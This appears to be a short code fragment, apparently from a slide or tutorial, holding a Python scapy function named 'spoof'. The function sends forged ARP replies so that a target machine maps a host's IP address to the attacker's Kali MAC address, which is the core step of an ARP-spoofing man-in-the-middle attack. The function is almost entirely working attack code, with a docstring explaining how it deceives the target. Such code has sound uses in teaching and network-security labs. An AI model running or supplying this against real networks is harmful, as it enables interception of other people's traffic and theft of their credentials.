 def spoof(target_ip, host_ip, verbose=True):
    """
    Kali tells `target_ip` saying that "I have the host_ip that you want to talk".
    However, Kali provides its own Mac address.
    In target's arp:
    Host IP, attacker's/Kali Mac address
    """
    packet = scapy.ARP(op = 2, pdst = target_ip, hwdst = get_mac(target_ip),
                                                        psrc = host_ip)
    scapy.send(packet, verbose = False)

    if verbose:
        # get the MAC address of the default interface we are using
        self_mac = scapy.ARP().hwsrc
        print("[+] Sent to {} : {} is-at {}".format(target_ip, host_ip, self_mac))